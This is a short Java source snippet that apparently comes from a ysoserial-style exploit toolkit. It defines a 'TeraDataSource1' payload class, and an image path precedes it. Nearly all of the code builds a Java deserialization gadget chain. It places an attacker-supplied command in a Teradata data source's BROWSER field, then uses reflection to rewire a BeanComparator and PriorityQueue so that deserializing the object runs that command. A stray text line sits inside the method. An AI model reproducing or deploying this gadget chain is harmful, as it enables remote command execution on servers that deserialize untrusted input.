 public class TeraDataSource1 implements ObjectPayload<Object> {
public Object getObject(final String command) throws Exception {
// create a TeraDataSource object, holding our JDBC string
TeraDataSource dataSource = new TeraDataSource();
dataSource.setBROWSER(command);
dataSource.setLOGMECH("BROWSER");
dataSource.setDSName("127.0.0.1");
dataSource.setDbsPort("10250");
TeraDataSource Gadget
// mock method name until armed
final BeanComparator comparator = new BeanComparator("lowestSetBit");
// create queue with numbers and basic comparator
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator);
// stub data for replacement later
queue.add(new BigInteger("1"));
queue.add(new BigInteger("1"));
// switch method called by comparator to "getConnection"
Reflections.setFieldValue(comparator, "property", "connection");
// switch contents of queue
final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue");
queueArray[0] = dataSource;
queueArray[1] = dataSource;
return queue;
}